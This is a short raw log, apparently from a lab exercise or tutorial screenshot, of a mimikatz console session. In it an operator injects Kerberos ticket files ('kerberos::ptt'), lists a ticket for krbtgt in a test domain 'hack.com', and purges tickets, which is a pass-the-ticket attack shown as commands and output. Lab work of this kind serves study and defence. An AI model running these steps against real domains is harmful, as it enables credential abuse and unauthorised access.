 Ticket(s) purge for current session is OK
mimikatz # privilege::debug
ERROR kuhl_m_privilege_simple ; RtlAdjustPrivilege (20) c0000061
mimikatz # kerberos::ptt 638332967579353505_tgs.kirbi
* File: '638332967579353505_tgs.kirbi': OK
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2023/10/19 15:19:15 ; 2023/10/20 1:18:54 ; 1601/1/1 8:00:
00
Server Name : krbtgt/hack.com @ HACK.COM
Client Name : hacker @ HACK.COM
Flags 40210000 : name_canonicalize ; pre_authent ; forwardable ;
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::ptt 638332983222520718_tgs.kirbi
* File: '638332983222520718_tgs.kirbi': OK